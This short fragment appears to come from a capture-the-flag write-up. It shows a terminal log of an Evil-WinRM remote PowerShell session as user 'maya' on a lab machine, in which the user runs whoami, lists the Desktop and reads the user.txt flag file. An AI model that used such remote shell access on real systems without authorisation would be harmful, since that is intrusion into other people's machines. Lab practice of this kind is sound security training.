 *Evil-WinRM* PS C:\Users\maya\Documents> whoami
mailing\maya
*Evil-WinRM* PS C:\Users\maya\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\maya\Desktop> ls
Directory: C:\Users\maya\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2024 7:34 PM 2350 Microsoft Edge.lnk
-ar--- 5/6/2024 7:57 AM 34 user.txt
*Evil-WinRM* PS C:\Users\maya\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\maya\Desktop>